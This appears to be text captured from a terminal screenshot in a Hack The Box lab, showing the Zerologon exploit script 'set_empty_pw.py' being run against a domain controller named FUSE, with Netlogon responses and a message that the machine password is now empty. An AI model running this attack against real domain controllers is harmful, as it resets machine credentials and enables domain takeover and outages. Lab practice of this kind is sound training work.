 Parrot Terminal
File Edit View Search Terminal Help
[htb-asmunknown@htb-anngryalkb]─[~/my_data/Fuse/zerologon]
$python3 set_empty_pw.py FUSE 10.129.2.5
Performing authentication attempts...
=================================================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'3F~\xd9\xc4NE\xd7'
NegotiateFlags:                  556793855
AccountRid:                      1000
ErrorCode:                       0
server challenge b'3\xcd\xb5\xd4\xed\xe5\xbff'
NetrServerPasswordSet2Response
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01QvDM\xaf\x83\x04'
    Timestamp:                       0
ErrorCode:                       0
Success! DC should now have the empty string as its machine password.